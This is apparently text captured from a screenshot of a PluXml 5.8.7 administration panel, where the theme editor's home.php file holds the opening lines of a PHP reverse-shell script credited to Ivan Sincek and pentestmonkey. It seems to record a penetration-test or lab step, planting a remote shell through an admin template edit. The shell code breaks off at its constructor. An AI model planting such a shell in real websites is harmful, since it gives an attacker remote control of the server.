 192.168.174.28/core/admin/parametres_edittpl.php
Home
Disconnect
PluXml
: Administrator
PluXml 5.8.7
Articles
New article
Media
Static pages
Comments
Categories
Profile
Parameters
configuration
Display settings
User accounts
configuration
Themes
Plugins
Information
Theme edit «defaut»
Download themes at ressources.pluxml.org.
├ home.php
Load
Save the file
Content :
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {